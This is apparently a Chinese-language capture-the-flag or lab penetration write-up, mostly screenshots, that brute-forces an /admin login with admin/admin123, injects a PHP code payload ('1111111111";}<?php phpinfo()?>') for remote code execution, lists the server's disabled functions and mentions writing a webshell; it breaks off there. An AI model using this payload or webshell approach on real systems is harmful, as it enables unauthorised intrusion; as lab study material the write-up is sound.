文章目录

- 题目

- 一、渗透开始

- 后台执行rce漏洞

- 内网横向



题目

一、渗透开始



上burp后没有报漏洞:





/admin存在后台:

爆破一下:

admin

admin123





后台执行rce漏洞

POC:

1111111111";}<?php phpinfo()?>







触发漏洞:



可以看到禁用了很多函数:但是没有禁用关键函数

pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,

先写一个代码执行的php:这里可能触发了内部的waf

写入shell:

注意这里不能直接连接,我们需要找到路径才行

